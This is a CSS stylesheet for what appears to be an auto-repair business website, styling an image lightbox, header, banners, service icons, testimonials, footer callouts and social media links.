#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 0.83333rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #333; line-height: 1.4; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .location .location__image img, .myce-callout img { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .location .location__image img, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .location .location__image img.left, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .location .location__image img.left, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .location .location__image img.right, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .location .location__image img.right, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 10px solid rgba(255, 255, 255, 0.2); outline-offset: -10px; -webkit-box-shadow: none; box-shadow: none; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #c40b12; }

.articles-list article { text-align: left; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #330305; background: #94080e; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #630609; }

.paged-results a.page-notselected:hover { color: #fff; background: #94080e; border: 1px solid #330305; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

header.page-header .logo { margin: 0.83333rem 0; -webkit-transition: all 0.3s linear; transition: all 0.3s linear; }

header.page-header .header-logos { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: space-evenly; -ms-flex-pack: space-evenly; justify-content: space-evenly; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 1.11111rem 0; text-align: center; -webkit-transition: all 0.3s linear; transition: all 0.3s linear; }

header.page-header .button-container { margin: 0.55556rem 0 -0.55556rem; }

header.page-header .button-container .button { padding-top: 0.5em; padding-bottom: 0.5em; font-size: 0.88889rem; }

@media print, screen and (min-width: 64em) { header.page-header .button-container .button { margin-bottom: 0; } }

header.page-header .header-contact-info { padding: 1.11111rem 0; }

header.page-header .header-contact-info a { color: #fff; text-decoration: none; }

header.page-header .header-contact-info .header-address { color: #fff; font-size: 1.11111rem; font-weight: bold; }

header.page-header .header-contact-info .header-phone { color: #fff; font-size: 1.33333rem; font-weight: bold; }

header.page-header .header-contact-info .header-phone strong { display: block; font-size: 1.55556rem; }

header.page-header .nav-wrapper { background-color: #c40b12; }

header.page-header .mobile-logo { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; min-height: 4.22222rem; margin: 0.55556rem 0; color: #fff; font-size: 1.22222rem; font-style: italic; line-height: 1.2; text-transform: uppercase; }

header.page-header .mobile-logo strong { display: block; font-size: 3rem; }

header.page-header .toggled-menu-items { position: absolute; top: 0; width: 100%; pointer-events: none; }

header.page-header .toggled-menu-items .title-bar { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #fff; text-transform: uppercase; }

header.page-header .toggled-menu-items .title-bar a { color: inherit; text-decoration: none; pointer-events: auto; }

header.page-header .toggled-menu-items .columns:nth-child(2) { position: relative; }

header.page-header .toggled-menu-items .columns:nth-child(2)::before, header.page-header .toggled-menu-items .columns:nth-child(2)::after { content: ""; position: absolute; z-index: 10; top: 25%; width: 0.05556rem; height: 50%; background-color: #fff; pointer-events: none; }

header.page-header .toggled-menu-items .columns:nth-child(2)::before { left: -0.5rem; }

header.page-header .toggled-menu-items .columns:nth-child(2)::after { right: -0.5rem; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.83333rem 0; } }

@media print, screen and (min-width: 64em) { header.page-header > .row { position: relative; }
  header.page-header > .row::after { content: ""; position: absolute; z-index: 100; top: 0; right: 0.05556rem; margin-right: -100%; width: 100%; height: 100%; background-color: #c40b12; }
  header.page-header > .row .columns:nth-child(3) { background-color: #c40b12; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 1.94444rem 0; padding: 0 0 0 0.83333rem; }
  header.page-header .header-logos { margin: 0 0.55556rem 0 0; height: 100%; }
  header.page-header .header-logos .bbb-logo { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; }
  header.page-header .header-logos a#bbblink { margin: 0.27778rem auto; }
  header.page-header .header-contact-info { margin: 0.83333rem 0 0; padding: 0; }
  header.page-header .header-contact-info .header-address { display: inline-block; position: relative; padding: 0 0 0 2.22222rem; text-align: left; }
  header.page-header .header-contact-info .header-address::before { content: url(/images/icon-location-pin.png); position: absolute; top: 0.27778rem; left: 0; pointer-events: none; }
  header.page-header .row > .columns.nav-wrapper { padding: 0 0.83333rem 0 0; } }

@media screen and (min-width: 78.75em) { header.page-header .logo { padding: 0; }
  header.page-header .nav-wrapper { padding: 0; } }

a#bbblink.ruhzbal, a#bbblink.ruhzbul { width: 5.55556rem !important; height: 2.5rem !important; }

a#bbblink.sehzbal:hover img, a#bbblink.rbhzbal:hover img, a#bbblink.ruhzbal:hover img, a#bbblink.sehzbul:hover img, a#bbblink.rbhzbul:hover img, a#bbblink.ruhzbul:hover img { -webkit-transform: translateX(-50%); transform: translateX(-50%); margin-left: 0 !important; }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url(/images/banner-bg-mobile.jpg); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; border-bottom: 1px solid #fff; }

.banner.full-width-banner::before, .enhanced-subpage-wrapper .enhanced-banner::before, .banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { clear: both; }

.banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.banner.full-width-banner hr, .enhanced-subpage-wrapper .enhanced-banner hr { width: 2.5rem; margin: 1.66667rem auto; border-bottom: 5px solid #fff; }

.banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-size: 2.11111rem; font-weight: bold; line-height: 1; text-transform: uppercase; }

.banner.full-width-banner .banner-heading strong, .enhanced-subpage-wrapper .enhanced-banner .banner-heading strong { font-size: 2.11111rem; line-height: 0.9; }

.banner.full-width-banner .banner-heading em, .enhanced-subpage-wrapper .enhanced-banner .banner-heading em { font-size: 2.11111rem; font-style: normal; line-height: 0.7; }

.banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.2rem; font-weight: bold; }

.banner.full-width-banner .banner-message ul.custom-list, .enhanced-subpage-wrapper .enhanced-banner .banner-message ul.custom-list { max-width: 25rem; margin: 0 auto; }

.banner.full-width-banner .banner-message ul.custom-list li, .enhanced-subpage-wrapper .enhanced-banner .banner-message ul.custom-list li { padding: 0 0 0 1.88889rem; color: #fff; font-size: 1.22222rem; font-weight: normal; font-style: normal; line-height: 1.66667rem; text-align: left; background-image: url(/images/image-list.png); }

.banner.full-width-banner .banner-callout, .enhanced-subpage-wrapper .enhanced-banner .banner-callout { margin: 1.11111rem 0; color: #fff; font-size: 1.44444rem; font-weight: bold; }

.banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

.banner.full-width-banner .banner-text-link, .enhanced-subpage-wrapper .enhanced-banner .banner-text-link { margin: 0.83333rem 0; }

.banner.full-width-banner .banner-text-link a, .enhanced-subpage-wrapper .enhanced-banner .banner-text-link a { color: #ed1c24; font-weight: bold; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { background-image: url(/images/banner.jpg); }
  .banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; font-size: 4.05556rem; }
  .banner.full-width-banner .banner-heading strong, .enhanced-subpage-wrapper .enhanced-banner .banner-heading strong { display: block; font-size: 8.33333rem; }
  .banner.full-width-banner .banner-heading em, .enhanced-subpage-wrapper .enhanced-banner .banner-heading em { font-size: 8.16667rem; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 1.11111rem 0; font-size: 2rem; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0 0 0; }
  .banner.full-width-banner .banner-text-link, .enhanced-subpage-wrapper .enhanced-banner .banner-text-link { margin: 0.83333rem 0 4.44444rem; } }

.services { padding: 0.55556rem 0; text-align: center; }

.services .heading { margin: 0.55556rem 0 0; color: #291111; font-size: 2.02222rem; font-weight: bold; }

.services hr:last-of-type { width: 100%; border-bottom: 1px solid rgba(0, 0, 0, 0.2); }

.services .services-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: space-evenly; -ms-flex-pack: space-evenly; justify-content: space-evenly; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.services .services-wrapper > div { -webkit-box-flex: 1; -ms-flex: 1 0 50%; flex: 1 0 50%; padding-bottom: 0; border-radius: 5px; text-align: center; border: 1px solid transparent; }

.services .services-wrapper > div:hover { background: #ea171e; border: 1px solid #ac0c12; }

.services .services-wrapper > div:hover a { color: #fff; }

.services .services-wrapper > div:hover .sprite-battery { width: 59px; height: 51px; background-position: -74px -5px; }

.services .services-wrapper > div:hover .sprite-brakes { width: 64px; height: 65px; background-position: -217px -5px; }

.services .services-wrapper > div:hover .sprite-computer { width: 73px; height: 56px; background-position: -88px -80px; }

.services .services-wrapper > div:hover .sprite-cooling { width: 50px; height: 57px; background-position: -231px -80px; }

.services .services-wrapper > div:hover .sprite-engine { width: 82px; height: 59px; background-position: -97px -147px; }

.services .services-wrapper > div:hover .sprite-muffler { width: 55px; height: 71px; background-position: -254px -147px; }

.services .services-wrapper > div:hover .sprite-oil { width: 54px; height: 60px; background-position: -69px -228px; }

.services .services-wrapper > div:hover .sprite-suspension { width: 63px; height: 63px; background-position: -206px -228px; }

.services .services-wrapper > div:hover .sprite-tires { width: 77px; height: 56px; background-position: -291px -71px; }

.services .services-wrapper > div:hover .sprite-transmission { width: 54px; height: 57px; background-position: -319px -204px; }

.services .services-wrapper > div:hover .sprite-inspection { background-image: url(/images/icon-service-33point-hover.png); }

.services .services-wrapper > div:hover .sprite-wheels { background-image: url(/images/icon-service-wheel-hover.png); }

.services .sprite-container { display: table; width: 100%; height: 4.44444rem; }

.services .sprite-alignment { display: table-cell; vertical-align: middle; }

.services .sprite { background-image: url("/images/services-spritesheet.png"); background-repeat: no-repeat; margin: 0 auto; }

.services a:not(.button) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 100%; padding: 1.11111rem 0; text-decoration: none; color: #ed1c24; font-weight: 900; line-height: 1.1; border: none; border-top: 1px solid #c40b12; }

.services .button-container { margin: 1.66667rem 0 0; }

.services .button-container .button { padding-left: 3.5em; padding-right: 3.5em; }

.services .columns:last-child a:not(.button) { border-top: 1px solid #c40b12; border-bottom: 1px solid #c40b12; }

.services .service-desc { padding-bottom: 0.55556rem; }

.services .sprite-battery { width: 59px; height: 51px; background-position: -5px -5px; }

.services .sprite-brakes { width: 64px; height: 65px; background-position: -143px -5px; }

.services .sprite-computer { width: 73px; height: 56px; background-position: -5px -80px; }

.services .sprite-cooling { width: 50px; height: 57px; background-position: -171px -80px; }

.services .sprite-engine { width: 82px; height: 59px; background-position: -5px -147px; }

.services .sprite-muffler { width: 55px; height: 71px; background-position: -189px -147px; }

.services .sprite-oil { width: 54px; height: 60px; background-position: -5px -228px; }

.services .sprite-suspension { width: 63px; height: 63px; background-position: -133px -228px; }

.services .sprite-tires { width: 77px; height: 56px; background-position: -291px -5px; }

.services .sprite-transmission { width: 54px; height: 57px; background-position: -319px -137px; }

.services .sprite-inspection { width: 54px; height: 70px; background: url(/images/icon-service-33point.png) no-repeat center center; }

.services .sprite-wheels { width: 64px; height: 70px; background: url(/images/icon-service-wheel.png) no-repeat center center; }

@media print, screen and (min-width: 40em) { .services .services-wrapper > div { -ms-flex-preferred-size: 25%; flex-basis: 25%; }
  .services a:not(.button), .services .columns:last-child a:not(.button) { display: block; border: none; }
  .services .columns:last-child a:not(.button) { border: none; } }

@media print, screen and (min-width: 64em) { .services { padding: 4.44444rem 0 0; }
  .services .heading { font-size: 2.88889rem; }
  .services .services-wrapper > div { -ms-flex-preferred-size: 16.6666667%; flex-basis: 16.6666667%; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #c40b12; background-image: none; text-align: center; border-top: none; border-bottom: none; }

.callout-bar .heading { color: #fff; font-size: 2.84444rem; font-weight: bold; text-transform: uppercase; }

.callout-bar form { position: relative; display: inline-block; width: 16.16667rem; height: 3.33333rem; font-size: 2.22222rem; margin-bottom: 0.55556rem; line-height: 1; }

@media print, screen and (min-width: 64em) { .callout-bar form { margin-left: 1.11111rem; margin-top: 0; } }

.callout-bar form::after { content: url(/images/icon-mag-glass.png); display: block; position: absolute; z-index: 5; right: 0.83333rem; top: 0.55556rem; width: 1.38889rem; height: 1.38889rem; pointer-events: none; }

.callout-bar form input { display: inline-block; color: #000 !important; }

.callout-bar form input:nth-child(1) { width: 100%; margin: 0; width: 16.16667rem; height: 3.33333rem; color: #949494; font-weight: 400; font-size: 0.88889rem; font-style: normal; border: 1px solid #333; }

.callout-bar form input:nth-child(2) { position: absolute; top: 0.27778rem; right: 0.27778rem; width: 2.77778rem; height: 2.77778rem; background: transparent; border: none; }

.callout-bar form ::-webkit-input-placeholder { color: #a7a7a7; font-weight: 300; font-style: italic; opacity: 1; }

.callout-bar form :-moz-placeholder { /* Firefox 18- */ color: #a7a7a7; font-weight: 300; font-style: italic; opacity: 1; }

.callout-bar form ::-moz-placeholder { /* Firefox 19+ */ color: #a7a7a7; font-weight: 300; font-style: italic; opacity: 1; }

.callout-bar form :-ms-input-placeholder { color: #a7a7a7; font-weight: 300; font-style: italic; opacity: 1; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { font-size: 3.55556rem; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 3.88889rem 0 4.44444rem; } }

.community-callouts { padding: 1.66667rem 0; text-align: center; }

.community-callouts hr { margin: 0.83333rem auto 2.22222rem; }

.community-callouts .main-heading { color: #000; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-size: 2.66667rem; font-weight: bold; }

.community-callouts .community-callout-block { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; height: 100%; padding: 1.66667rem; border-top: 1.5px solid rgba(85, 85, 85, 0.2); }

.community-callouts .community-callout-block .heading { color: #333; font-size: 2.66667rem; font-weight: bold; line-height: 1; text-transform: uppercase; }

.community-callouts .community-callout-block .message { color: #333; }

.community-callouts .community-callout-block .button-container .button { margin: 1.11111rem 0 0; }

.community-callouts .columns:nth-child(1) .community-callout-block { background-color: #c40b12; border-color: #c40b12; }

.community-callouts .columns:nth-child(1) .community-callout-block hr { border-bottom: 5px solid #fff; }

.community-callouts .columns:nth-child(1) .community-callout-block .heading, .community-callouts .columns:nth-child(1) .community-callout-block .message { color: #fff; }

.community-callouts .columns:nth-child(3) .community-callout-block { border-bottom: 1.5px solid rgba(85, 85, 85, 0.2); }

@media print, screen and (min-width: 64em) { .community-callouts { padding: 5.55556rem 0; }
  .community-callouts .community-callout-block { border: 3px solid rgba(85, 85, 85, 0.2); } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #c40b12; text-align: center; border-top: none; border-bottom: none; }

.section-testimonial > .row { position: relative; }

.section-testimonial .testimonial-content-wrapper { padding: 1.11111rem 0.55556rem; background-color: rgba(196, 11, 18, 0.8); }

.section-testimonial .testimonial-stars-wrapper { margin: 0.55556rem 0 0; }

.section-testimonial .testimonial-stars-wrapper i { margin: 0 -0.16667rem; color: #fff; font-size: 1.55556rem; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #fff; font-size: 1rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; }

.section-testimonial blockquote q { line-height: 1.6; color: #fff; font-size: 1.1rem; font-weight: normal; font-style: italic; }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.1rem; font-weight: bold; font-style: normal; }

.section-testimonial cite::before { content: "-"; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; }
  .section-testimonial blockquote q { font-size: 1.22222rem; }
  .section-testimonial cite { font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; background-image: url(/images/testimonial-bg.jpg); background-repeat: no-repeat; background-position: center top; background-size: cover; }
  .section-testimonial .testimonial-content-wrapper { margin: 5.55556rem 1.66667rem 5.55556rem 0; padding: 2.77778rem; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #4e0407; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

#noticeModal { padding: 0; text-align: center; border: none; }

#noticeModal .close-button { z-index: 100; color: #fff; }

#noticeModal .heading { padding: 1.11111rem 0.55556rem; color: #fff; font-size: 2rem; line-height: 1.2; background-color: #c40b12; }

#noticeModal .heading strong { display: block; font-size: 1.88889rem; }

#noticeModal .message { padding: 1.66667rem 1.66667rem 0.55556rem; font-size: 1rem; }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

